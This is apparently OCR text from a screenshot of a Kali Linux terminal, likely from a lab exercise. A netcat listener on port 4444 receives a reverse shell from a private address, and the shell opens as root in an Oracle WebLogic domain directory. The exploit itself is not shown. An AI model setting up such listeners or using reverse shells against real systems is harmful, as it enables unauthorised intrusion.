 文件 动作 编辑 查看 帮助
┌──(root💀kali1)-[~/桌面]
└─# nc -lvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.88.128.
Ncat: Connection from 192.168.88.128:42132.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@7c6c419010da:~/Oracle/Middleware/user_projects/domains/base_domain# whoami
<Middleware/user_projects/domains/base_domain# whoami
root
root@7c6c419010da:~/Oracle/Middleware/user_projects/domains/base_domain#